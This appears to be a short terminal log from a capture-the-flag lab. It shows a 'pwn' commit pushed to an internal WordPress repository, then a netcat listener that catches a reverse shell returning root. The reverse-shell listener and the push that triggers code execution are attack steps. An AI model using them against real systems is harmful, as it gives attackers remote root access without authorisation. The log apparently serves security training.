 grinchum-land:~/wordpress.flag.net.internal$ git add .
grinchum-land:~/wordpress.flag.net.internal$ git commit -m "pwn"
[main f55e3e5] pwn
 1 file changed, 0 insertions(+), 0 deletions(-)
 create mode 100644 a
grinchum-land:~/wordpress.flag.net.internal$ git push
Enumerating objects: 3, done.
Counting objects: 100% (3/3), done.
Delta compression using up to 2 threads
Compressing objects: 100% (2/2), done.
Writing objects: 100% (2/2), 205 bytes | 205.00 KiB/s, done.
Total 2 (delta 1), reused 0 (delta 0), pack-reused 0
To gitlab.flag.net.internal:rings-of-powder/wordpress.flag.net.internal.git
   028ab57..f55e3e5  main -> main
grinchum-land:~/wordpress.flag.net.internal$
grinchum-land:~/wordpress.flag.net.internal$ nc -lvnp 10041
Listening on [0.0.0.0] (family 0, port 10041)
Connection from 172.18.1.149 43823 received!
whoami
root